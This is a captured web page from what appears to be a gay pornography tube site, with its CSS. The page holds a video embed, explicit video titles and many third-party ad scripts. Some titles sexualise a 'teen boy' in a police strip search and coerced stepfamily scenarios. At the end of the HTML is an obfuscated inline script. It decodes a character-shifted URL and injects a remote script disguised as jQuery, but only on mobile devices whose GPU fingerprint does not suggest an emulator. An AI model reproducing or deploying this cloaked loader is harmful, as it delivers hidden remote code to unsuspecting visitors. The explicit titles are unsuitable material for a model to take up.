

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornblackgays.com/film/trio-hot-interracial/
body_size: 4180
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preconnect" href="https://a.magsrv.com">
<meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Trio hot interracial - Porn Black Gays</title>
<meta name="description" content="Watch Trio hot interracial for free, at pornblackgays.com">

<link rel="canonical" href="https://pornblackgays.com/film/trio-hot-interracial/">
<link rel="stylesheet" href="/css/style.min.css">
<meta name="msapplication-TileColor" content="#603cba">
<meta name="theme-color" content="#ffffff">
<base target="_blank">
<meta name="referrer" content="unsafe-url">

</head>

<body>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
    <header class="header">
        <div class="shaw">
            <div class="header_inner">
            <div class="logo">
                <a href="/" style="color:red;">Porn <span style="color:#ffff00;">Black</span> <span style="color:#0000ff;">Gays</span></a>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+encodeURI(document.getElementById('search_input').value.replace(/  +/g, ' ').split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <input id="search_input" class="search-input" type="search" autocomplete="off" placeholder="Search Black Gays">
                    <input class="search-submit" type="submit" value="Search">
                </form>
            </div>
        </div>
        </div>
    </header>
    <div class="navigation-section">
        <div class="shaw">
            <nav class="navigation">
                <ul>
                    <li><a href="/" target="_self">Home</a></li>
                    <li><a href="/top/" target="_self">Top videos</a></li>
                    <li><a href="/long/" target="_self">Longest videos</a></li>
                    <li><a href="/porn/" target="_self">All Categories</a></li>
                </ul>
            </nav>
        </div>
    </div>
    <style>
    tr{
        text-align: center;
        flex-wrap: wrap;
        display: flex;
        gap: 5px;
        justify-content: center;
    }
</style>

<section class="video-section">
    <div class="shaw">
        <div class="video-section-inner" style="display: flex; justify-content: space-between; flex-wrap: wrap;">
        <div class="left-section">
            <div class="h1-section">
                <h1>Trio hot interracial</h1>
            </div>
            <div class="player-shawarma">
                                    <div class="v"><iframe sandbox="allow-same-origin allow-scripts" src="https://www.xvideos.com/embedframe/56581053" frameborder=0 width=640 height=480 scrolling=no allowfullscreen=allowfullscreen></iframe></div>                            </div>
            <div class="top-tags">
                <div class="categories-row">
                    
                        <a href="/porn/bareback/">bareback</a>
                    
                        <a href="/porn/big_cocks/">big cocks</a>
                    
                        <a href="/porn/black/">black</a>
                    
                        <a href="/porn/group/">group</a>
                    
                        <a href="/porn/huge_cocks/">huge cocks</a>
                    
                        <a href="/porn/interracial/">interracial</a>
                    
                        <a href="/porn/latino/">latino</a>
                    
                        <a href="/porn/massive/">massive</a>
                    
                        <a href="/porn/threesome/">threesome</a>
                    
                </div>
            </div>
        </div>

            <div class="right-section">
                <div class="side-spots">

                <h6></h6>

                   <div class="spot">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e" data-zoneid="4491747"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
                   </div>
                    <div class="spot">
<div data-banner-id="1456128"></div>
                   </div>
                    <div class="spot">
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="69a8a0feee894935b34b6560bdab7182" data-ts-width="300" data-ts-height="250"  async defer></script>
                   </div>
                   </div>
                </div>
            </div>

    </div>
</section>
<style>
.video-section .right-section{
    position: unset !important;
}
.video-section{
        padding-bottom: 0px;
    }
    @media (max-width: 1024px){
    .side-spots {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 5px;
}
}
</style>
<section class="thumbs-section">
    <div class="shaw">
        <div class="heading-shawarma">
            <h2>Related Gay Porn</h2>
        </div>
        <div class="thumbs">
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/cumshots-compilation-vol-48/" title="Cumshots compilation. vol 48">
                        <div class="thumb-shawarma">
                            <img src="https://cdn2.pornblackgays.com/men/39/389_compilation-.webp" alt="Cumshots compilation. vol 48">
                            <div class="thumb-info">Cumshots compilation. vol 48</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/interracial-poolside-bareback/" title="Interracial poolside bareback">
                        <div class="thumb-shawarma">
                            <img src="https://cdn1.pornblackgays.com/men/7/265_interracial-poolside-bareback.webp" alt="Interracial poolside bareback">
                            <div class="thumb-info">Interracial poolside bareback</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/cumshots-compilation-vol-67/" title="Cumshots compilation. vol 67">
                        <div class="thumb-shawarma">
                            <img src="https://cdn1.pornblackgays.com/men/40/633_cumshots-vol-67.webp" alt="Cumshots compilation. vol 67">
                            <div class="thumb-info">Cumshots compilation. vol 67</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/cumshots-compilation-vol-66/" title="Cumshots compilation. vol 66">
                        <div class="thumb-shawarma">
                            <img src="https://cdn4.pornblackgays.com/men/47/129_cumshots-compilation-66.webp" alt="Cumshots compilation. vol 66">
                            <div class="thumb-info">Cumshots compilation. vol 66</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/twink-interracial-suck-off-and-shower-sex/" title="Twink interracial suck off and shower sex">
                        <div class="thumb-shawarma">
                            <img src="https://cdn1.pornblackgays.com/men/19/610_off.webp" alt="Twink interracial suck off and shower sex">
                            <div class="thumb-info">Twink interracial suck off and shower sex</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/latin-leche-naughty-latino-boy-invites-his-bf-and-tricks/" title="Latin leche - naughty latino boy invites his bf and tricks him to join in threesome with his stepdad">
                        <div class="thumb-shawarma">
                            <img src="https://cdn2.pornblackgays.com/men/41/317_invites-with-his.webp" alt="Latin leche - naughty latino boy invites his bf and tricks him to join in threesome with his stepdad">
                            <div class="thumb-info">Latin leche - naughty latino boy invites his bf and tricks him to join in threesome with his stepdad</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/blonde-teen-boy-shoplifter-strip-searched-threesome/" title="Blonde teen boy shoplifter strip searched threesome with a black and latino officer - alex rim, bar addison, ethan thomson">
                        <div class="thumb-shawarma">
                            <img src="https://cdn2.pornblackgays.com/men/35/970_blonde-officer-.webp" alt="Blonde teen boy shoplifter strip searched threesome with a black and latino officer - alex rim, bar addison, ethan thomson">
                            <div class="thumb-info">Blonde teen boy shoplifter strip searched threesome with a black and latino officer - alex rim, bar addison, ethan thomson</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/video-76/" title="Video 76">
                        <div class="thumb-shawarma">
                            <img src="https://cdn5.pornblackgays.com/men/38/300_video-.webp" alt="Video 76">
                            <div class="thumb-info">Video 76</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/daddy-black-tropicalaraki-give-the-cameraman-a-huge/" title="Daddy black & tropicalaraki give the cameraman a huge facial">
                        <div class="thumb-shawarma">
                            <img src="https://cdn5.pornblackgays.com/men/27/537_a.webp" alt="Daddy black & tropicalaraki give the cameraman a huge facial">
                            <div class="thumb-info">Daddy black & tropicalaraki give the cameraman a huge facial</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/interracial-gay-sex-1908/" title="Interracial gay sex">
                        <div class="thumb-shawarma">
                            <img src="https://cdn3.pornblackgays.com/men/7/534_interracial-gay-.webp" alt="Interracial gay sex">
                            <div class="thumb-info">Interracial gay sex</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/hetero-me-coge-a-pelo/" title="Hetero me coge a pelo">
                        <div class="thumb-shawarma">
                            <img src="https://cdn1.pornblackgays.com/men/45/550_me-a-.webp" alt="Hetero me coge a pelo">
                            <div class="thumb-info">Hetero me coge a pelo</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/pizza-boy-gay-interracial/" title="Pizza boy - gay interracial">
                        <div class="thumb-shawarma">
                            <img src="https://cdn3.pornblackgays.com/men/6/298_--gay.webp" alt="Pizza boy - gay interracial">
                            <div class="thumb-info">Pizza boy - gay interracial</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/ll-82/" title="Ll 82">
                        <div class="thumb-shawarma">
                            <img src="https://cdn3.pornblackgays.com/men/36/239_ll-82-.webp" alt="Ll 82">
                            <div class="thumb-info">Ll 82</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/cumshots-compilation-vol-53/" title="Cumshots compilation. vol 53">
                        <div class="thumb-shawarma">
                            <img src="https://cdn5.pornblackgays.com/men/44/537_vol-53.webp" alt="Cumshots compilation. vol 53">
                            <div class="thumb-info">Cumshots compilation. vol 53</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/fl-5mins-latin-studs-fuck-after-swim/" title="Fl 5mins latin studs fuck after swim">
                        <div class="thumb-shawarma">
                            <img src="https://cdn1.pornblackgays.com/men/35/947_5mins-latin-after.webp" alt="Fl 5mins latin studs fuck after swim">
                            <div class="thumb-info">Fl 5mins latin studs fuck after swim</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/falconstudios-top-10-skyy-knox-scenes/" title="Falconstudios - top 10 skyy knox scenes">
                        <div class="thumb-shawarma">
                            <img src="https://cdn3.pornblackgays.com/men/41/755_falconstudios-skyy-knox.webp" alt="Falconstudios - top 10 skyy knox scenes">
                            <div class="thumb-info">Falconstudios - top 10 skyy knox scenes</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/instagram-lucho79x-mi-primer-album-xxx-90-videos/" title="Instagram: @lucho79x   mi primer album xxx 90 videos">
                        <div class="thumb-shawarma">
                            <img src="https://cdn5.pornblackgays.com/men/40/807_lucho79x-90-videos.webp" alt="Instagram: @lucho79x   mi primer album xxx 90 videos">
                            <div class="thumb-info">Instagram: @lucho79x   mi primer album xxx 90 videos</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/my-first-bbc-10763/" title="My first bbc">
                        <div class="thumb-shawarma">
                            <img src="https://cdn4.pornblackgays.com/men/33/539_my-first-.webp" alt="My first bbc">
                            <div class="thumb-info">My first bbc</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/submissive-bottom-loves-bbc/" title="Submissive bottom loves bbc">
                        <div class="thumb-shawarma">
                            <img src="https://cdn2.pornblackgays.com/men/15/110_loves-bbc-.webp" alt="Submissive bottom loves bbc">
                            <div class="thumb-info">Submissive bottom loves bbc</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/huge-bbc-fucking-hairy-ass/" title="Huge bbc fucking hairy ass">
                        <div class="thumb-shawarma">
                            <img src="https://cdn4.pornblackgays.com/men/15/567_fucking-.webp" alt="Huge bbc fucking hairy ass">
                            <div class="thumb-info">Huge bbc fucking hairy ass</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/latin-tastes-my-bbc/" title="Latin tastes my bbc">
                        <div class="thumb-shawarma">
                            <img src="https://cdn5.pornblackgays.com/men/31/923_latin-bbc-.webp" alt="Latin tastes my bbc">
                            <div class="thumb-info">Latin tastes my bbc</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/hetero-latino-enganado-17/" title="Hetero latino engañado #17">
                        <div class="thumb-shawarma">
                            <img src="https://cdn3.pornblackgays.com/men/39/886_ado.webp" alt="Hetero latino engañado #17">
                            <div class="thumb-info">Hetero latino engañado #17</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/noell-lombardy-fucks-chocolate-dominicano-s-ass-making/" title="Noell lombardy fucks chocolate dominicano';s ass, making him horny">
                        <div class="thumb-shawarma">
                            <img src="https://cdn4.pornblackgays.com/men/39/313_fucks-dominicano-.webp" alt="Noell lombardy fucks chocolate dominicano';s ass, making him horny">
                            <div class="thumb-info">Noell lombardy fucks chocolate dominicano';s ass, making him horny</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/falconstudios-vadim-black-gives-it-raw-to-michael-delray/" title="Falconstudios - vadim black gives it raw to michael delray">
                        <div class="thumb-shawarma">
                            <img src="https://cdn2.pornblackgays.com/men/6/813_falconstudios.webp" alt="Falconstudios - vadim black gives it raw to michael delray">
                            <div class="thumb-info">Falconstudios - vadim black gives it raw to michael delray</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/novinbasxsalvador-gozando-na-quarentena/" title="Novinbasxsalvador gozando na quarentena">
                        <div class="thumb-shawarma">
                            <img src="https://cdn4.pornblackgays.com/men/37/003_novinbasxsalvador-na-quarentena.webp" alt="Novinbasxsalvador gozando na quarentena">
                            <div class="thumb-info">Novinbasxsalvador gozando na quarentena</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/long-thick-juicy-bbc/" title="Long thick juicy bbc">
                        <div class="thumb-shawarma">
                            <img src="https://cdn4.pornblackgays.com/men/7/909_thick-bbc-.webp" alt="Long thick juicy bbc">
                            <div class="thumb-info">Long thick juicy bbc</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/interracial-couple-bareback-fuck-6587/" title="Interracial couple bareback fuck">
                        <div class="thumb-shawarma">
                            <img src="https://cdn2.pornblackgays.com/men/18/095_fuck.webp" alt="Interracial couple bareback fuck">
                            <div class="thumb-info">Interracial couple bareback fuck</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/zimmer/" title="Zimmer">
                        <div class="thumb-shawarma">
                            <img src="https://cdn4.pornblackgays.com/men/36/037_zimmer-.webp" alt="Zimmer">
                            <div class="thumb-info">Zimmer</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/straight-masc-9-5top/" title="Straight.masc.9.5top">
                        <div class="thumb-shawarma">
                            <img src="https://cdn2.pornblackgays.com/men/42/154_9.webp" alt="Straight.masc.9.5top">
                            <div class="thumb-info">Straight.masc.9.5top</div>
                        </div>
                    </a>
                </div>
            
                <div class="thumb">
                    <a class="thumb-image" href="/film/the-game-erectus-casting/" title="The game - erectus casting">
                        <div class="thumb-shawarma">
                            <img src="https://cdn1.pornblackgays.com/men/38/538_casting.webp" alt="The game - erectus casting">
                            <div class="thumb-info">The game - erectus casting</div>
                        </div>
                    </a>
                </div>
            
        </div>
    </div>
</section>

<center>
<table>
    <tr>
        
        <td height="260" style="display: inline-block;">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e" data-zoneid="4491747"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
        </td>
        
        <td height="260" style="display: inline-block;">    
<script data-cfasync="false" type="text/javascript" src="//endowmentoverhangutmost.com/lv/esnk/2024149/code.js" async class="__clb-2024149"></script>
        </td>

        <td height="260" style="display: inline-block;">
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="bbf3372c6d6a4e2c9e92bcb3d1979148" data-ts-width="300" data-ts-height="250"  async defer></script>
        </td>

        <td height="260" style="display: inline-block;">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e" data-zoneid="4491747"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
        </td>

        <td height="260" style="display: inline-block;">
<div data-banner-id="1456128"></div>
        </td>
        
    </tr>
</table>
</center>

<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="144623"></script>

    <footer class="footer">
        <div class="shaw">
            <div class="footer-text">
                <a href="/dmca/">18 USC 2257 Compliance Statement / DMCA</a> |
                <a href="/sitemap.xml">Sitemap</a>
            </div>
        </div>
    </footer>


<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e31" data-zoneid="4677060"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornblackgays.com/css/style.min.css
body_size: 2606
content:
@import url(https://fonts.googleapis.com/css?family=Lato&display=swap);
.section ul li a,
.thumbs .thumb > a,
section {
    box-shadow: 0 0 3px rgba(161, 161, 161, 0.5);
}
a,
li,
ul {
    margin: 0;
    padding: 0;
}
.video-section .right-section .side-spots .spot a,
.video-section .right-section .side-spots .spot img,
article,
aside,
details,
figcaption,
figure,
footer,
h1,
h2,
h3,
header,
hgroup,
menu,
nav,
section {
    display: block;
}
.header,
.shaw {
    width: 100%;
}
.header,
.header .search,
.heading-shawarma,
.shaw,
a {
    position: relative;
}
.header_inner {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.navigation > ul > li,
.thumbs .thumb {
    vertical-align: top;
    display: inline-block;
}
.bottom-text,
.footer,
.navigation,
.paginator,
.paginator li,
.section.tubes-section ul li a,
.spots,
.spots .spot,
.thumbs {
    text-align: center;
}
.section ul li a,
.thumbs .thumb .thumb-info {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.footer,
.navigation-section {
    box-shadow: 0 0 5px rgba(161, 161, 161, 0.5);
}
.paginator li a.active,
.paginator li a:hover,
.paginator li span {
    background: #028c59;
}
.video-section .top-tags .categories-row a:hover {
    background-color: #028c59;
}
.section ul li a:hover {
    color: #fff;
    background: #028c59;
}
.section ul li {
    display: inline-block;
    width: auto !important;
    padding: 5px 5px !important;
}
.section ul {
    display: flex;
    flex-wrap: wrap;
}
.footer a:hover,
a {
    text-decoration: none;
    background: 0 0;
}
.bottom-text,
.footer .footer-text {
    color: #ddd;
    line-height: 20px;
}
* {
    box-sizing: border-box;
    outline: 0;
}
abbr,
address,
article,
aside,
audio,
b,
blockquote,
body,
canvas,
caption,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
p,
pre,
q,
samp,
section,
small,
span,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
}
li,
ul {
    list-style: none;
}
blockquote,
q {
    quotes: none;
}
section {
    margin-bottom: 10px;
    padding-bottom: 5px;
    padding-top: 5px;
}
blockquote:after,
blockquote:before,
q:after,
q:before {
    content: "";
    content: none;
}
a {
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    color: #ddd;
}
.header,
body {
    background: #232323;
}
del {
    text-decoration: line-through;
}
abbr[title],
dfn[title] {
    border-bottom: 1px dotted;
    cursor: help;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
input,
select {
    vertical-align: middle;
    outline: 0;
}
body {
    line-height: 1;
    font-family: Lato, sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #ddd;
}
h1,
h2,
h3 {
    margin: 10px 0 5px;
    font-size: 24px;
    line-height: 36px;
    font-weight: 700;
}
.shaw {
    max-width: 1490px;
    margin: 0 auto;
    padding: 0 10px;
}
.clearfix:after {
    display: table;
    content: "";
    clear: both;
}
.show-on-mobile {
    display: none !important;
}
.footer .shaw:after,
.header .shaw:after,
.heading-shawarma:after {
    content: "";
    display: block;
    clear: both;
}
.header .logo {
    float: left;
    font-size: 32px;
    line-height: 80px;
    font-weight: 700;
    text-transform: uppercase;
}
.header .logo a {
    display: block;
    height: 50px;
    margin: 15px 0;
    line-height: 50px;
    font-weight: 700;
}
.header .search {
    height: 50px;
    width: 100%;
    margin-bottom: 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    z-index: 3;
}
.header .search .search-input {
    font-size: 18px;
    width: 99%;
    padding-left: 15px;
    height: 50px;
    background: #ddd;
    border: 1px solid #aaa;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.header .search .search-submit {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    height: 50px;
    border-radius: 10px;
    padding: 0 10px;
    border: 0;
    background: 0 0/20px 20px #bc8726;
    font-family: Lato, sans-serif;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    cursor: pointer;
    transition: opacity 0.15s;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.header .search .search-submit:hover {
    background: #028c59;
    transition: 0.15s;
}
.navigation-section {
    position: relative;
    background: #292929;
    z-index: 1;
}
.navigation > ul > li {
    line-height: 34px;
}
.navigation > ul > li > a {
    display: block;
    margin-right: 10px;
    padding: 0 10px;
    font-size: 15px;
    line-height: 40px;
    color: #ddd;
    border-radius: 10px;
    font-weight: 700;
    transition: background-color 0.15s, color 0.15s;
}
.footer a,
.paginator li span,
.section ul li a,
.video-section .top-tags .categories-row a {
    color: #bc8726;
}
.navigation > ul > li.active > a,
.navigation > ul > li > a:hover {
    background: #bc8726;
    color: #ddd;
}
.navigation > ul > li.gayhub a span {
    display: inline-block;
    background: #f90;
    background: linear-gradient(90deg, red 0, orange 20%, #ff0 40%, green 60%, #00f 80%, purple 100%);
    color: #bc8726;
    padding: 0 5px;
    border-radius: 5px;
    margin-left: 3px;
    height: 20px;
    top: 0;
    line-height: 20px;
}
.navigation > ul > li.cams a {
    position: relative;
    color: gold;
}
.navigation > ul > li.cams a:after {
    content: "";
    display: block;
    position: absolute;
    top: 10px;
    right: 3px;
    width: 4px;
    height: 4px;
    background: #9fe20c;
    border-radius: 2px;
}
.thumbs {
    letter-spacing: -5px;
    margin: 0 -5px;
}
.thumbs .spots,
.video-section .right-section .side-spots .spot,
.video-section .top-tags {
    margin-bottom: 10px;
}
.thumbs .thumb {
    width: 20%;
    padding: 8px;
    letter-spacing: 0;
}
.thumbs .thumb > a {
    background: #e0e0e0;
    transition: border-color 0.15s;
}
.thumbs .thumb > a:hover {
    border-color: #028c59;
}
.thumbs .thumb .thumb-image {
    position: relative;
    display: block;
}
.thumbs .thumb .thumb-shawarma {
    position: relative;
    display: block;
    overflow: hidden;
}
.thumbs .thumb .thumb-image img {
    display: block;
    width: 100%;
    height: auto;
}
.paginator li a,
.paginator li span,
.video-section .top-tags .categories-row a {
    height: 36px;
    line-height: 34px;
    font-size: 14px;
    padding: 0 10px;
    transition: color 0.15s;
    display: inline-block;
}
.paginator li a {
    color: #ddd;
}
.thumbs .thumb.category .thumb-image img {
    position: static;
    height: auto;
}
.thumbs .thumb .thumb-info {
    font-size: 14px;
    line-height: 25px;
    padding: 0 5px;
    text-align: left;
    background: #292929;
}
.thumbs .thumb .thumb-image:hover {
    color: #bc8726;
}
.thumbs .thumb.category .thumb-info {
    font-size: 18px;
    font-weight: 700;
}
.paginator {
    margin: 10px 0;
}
.paginator li {
    margin: 0 0 2px;
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    line-height: 36px;
}
.paginator li a,
.paginator li span {
    min-width: 36px;
    margin: 0 2px;
    background: #292929;
}
.paginator li a i {
    height: 38px;
    display: block;
    background-repeat: no-repeat;
    background-position: center;
}
.bottom-text,
.footer,
.section ul li a {
    background: #292929;
}
.bottom-text {
    margin: 15px 0;
    padding: 15px 0;
    font-size: 14px;
}
.section ul {
    -webkit-columns: 5;
    columns: 5;
}
.section ul li {
    display: inline-block;
    width: 100%;
    padding: 5px 0;
    line-height: 24px;
}
.section ul li a {
    display: block;
    position: relative;
    padding: 0 10px;
    font-weight: 800;
    font-size: 16px;
    margin-bottom: 5px;
    line-height: 30px;
    transition: color 0.15s;
}
.spots-section,
.video-section {
    padding: 10px 0;
}
.spots-section.mobile-spots-section {
    padding: 5px 0;
}
.spots .spot {
    display: inline-block;
}
.video-section .top-tags .categories-row {
    text-align: left;
}
.video-section .top-tags .categories-row a {
    margin-right: 2px;
    background: #292929;
    box-shadow: 0 0 3px rgba(161, 161, 161, 0.5);
}
.video-section .left-section {
    width: calc(100% - 310px);
    margin-bottom: 65px;
}
.video-section .left-section h1 {
    margin: 0 0 5px;
    padding: 0;
}
.video-section .left-section .player-shawarma {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 10px;
}
.video-section .left-section .player-shawarma iframe,
.video-section .left-section .player-shawarma video {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.video-section .left-section .player-shawarma #kt_player {
    position: absolute;
}
.video-section .right-section {
    position: absolute;
    top: 0px;
    right: 10px;
}
.footer {
    margin-top: 20px;
    padding: 15px 0;
    font-size: 13px;
}
.footer a {
    text-decoration: underline;
    cursor: pointer;
}
@media (max-width: 1024px) {
    h1,
    h2,
    h3 {
        font-size: 18px;
        line-height: 20px;
    }
    .video-section .left-section {
        width: 100%;
    }
    .video-section .right-section {
        position: static;
        top: 0;
        right: 0;
        text-align: center;
    }
    .video-section .right-section .side-spots .spot {
        display: inline-block;
    }
    .footer {
        padding: 10px 0;
    }
    .footer .footer-copyright,
    .footer .footer-text {
        float: none;
        text-align: center;
        margin-bottom: 5px;
    }
}
@media (max-width: 1000px) {
    .section ul {
        -webkit-columns: 4;
        columns: 4;
    }
    .video-shawarma {
        float: none;
        width: 100%;
        margin-bottom: 10px;
    }
    .video-aside {
        float: none;
        width: 100%;
        padding: 0;
        text-align: center;
    }
    .video-aside .video-aside-block {
        display: inline-block;
    }
}
.fluid_video_wrapper,
.fluid_video_wrapper video {
    width: 100% !important;
    height: 100% !important;
}
@media (max-width: 940px) {
    .header {
        padding-bottom: 5px;
    }
    .header .search .search-input,
    .header .search form {
        width: 99%;
    }
    .header .logo {
        position: static;
        transform: translateX(0);
        float: none;
        margin: 0;
        line-height: 50px;
    }
    .header .logo:after {
        content: "";
        display: block;
        clear: both;
    }
    .header .search {
        float: none;
        margin: 5px 0 10px;
    }
}
@media (max-width: 760px) {
    .section ul {
        -webkit-columns: 3;
        columns: 3;
    }
}
@media (max-width: 630px) {
    .section ul {
        -webkit-columns: 2;
        columns: 2;
    }
}
@media (max-width: 560px) {
    .shaw {
        padding: 0 5px;
    }
}
@media (max-width: 420px) {
    .header .search,
    .header .search .search-input,
    .header .search .search-submit {
        height: 40px;
    }
    .navigation > ul > li > a {
        padding: 0 5px;
        font-size: 12px;
    }
    .section ul {
        -webkit-columns: 1;
        columns: 1;
    }
    .section ul li {
        padding: 1px 0;
    }
}
@media (max-width: 1194px) {
    .thumbs .thumb {
        width: 25%;
    }
}
@media (max-width: 898px) {
    .thumbs .thumb {
        width: 33.333333%;
    }
}
@media (max-width: 590px) {
    .thumbs .thumb {
        width: 50%;
        padding: 4px;
    }
}
.fluid_video_wrapper {
    position: absolute !important;
}
